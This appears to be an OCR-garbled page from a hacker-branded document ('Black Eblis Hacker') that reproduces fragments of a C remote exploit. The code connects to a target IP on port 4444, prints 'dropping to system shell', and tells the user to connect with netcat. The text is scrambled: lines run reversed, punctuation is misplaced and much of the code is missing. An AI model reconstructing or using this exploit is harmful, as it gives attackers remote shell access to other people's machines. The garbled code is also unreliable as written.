 BLACK EBLIS HACKER
IFDEF WIN32#
>INCLUDE <WINDOWS.H#
ENDIF#
>INCLUDE <STDIO.H#
>INCLUDE <STDLIB.H#
>INCLUDE <SYS/TYPES.H#
IFNDEF WIN32#
>INCLUDE <ERROR.H#
>INCLUDE <SYS/SOCKET.H#
>INCLUDE <NETINET/IN.H#
>INCLUDE <ARPA/INET.H#
>INCLUDE <UNISTD.H#
>INCLUDE <NETDB.H#
DEFINE STD_IN 0#
ENDIF#
>INCLUDE <FCNTL.H#
BLACK EBLIS HACKER
IFDEF WIN32#
)CLOSESOCKET(SOCK
,])PRINTF("USE NETCAT TO CONNECT TO %S:4444/N", ARGV[2
/()WSACLEANUP
ELSE#
)CLOSE(SOCK
)SLEEP(1
.TARGET_IP.SIN_FAMILY = AF_INET
,])TARGET_IP.SIN_ADDR.S_ADDR = INET_ADDR(ARGV[2
)TARGET_IP.SIN_PORT = HTONS(4444
{) IF ((SOCK = SOCKET(AF_INET, SOCK_STREAM, 0)) == -1
,")PERROR("- SOCKET
)RETURN (0
}
{) IF (CONNECT(SOCK, (STRUCT SOCKADDR *)&TARGET_IP, SIZEOF(TARGET_IP)) != 0
,")PRINTF("- EXPLOIT APPEARED TO HAVE FAILED./N
)RETURN (0
}
,")PRINTF("- DROPPING TO SYSTEM SHELL.../N/N
)SHELL(SOCK
ENDIF#
)RETURN (0
BLACK EBLIS HACKER
BLACK EBLIS HACKER DIGITAL NETWORK SECURITY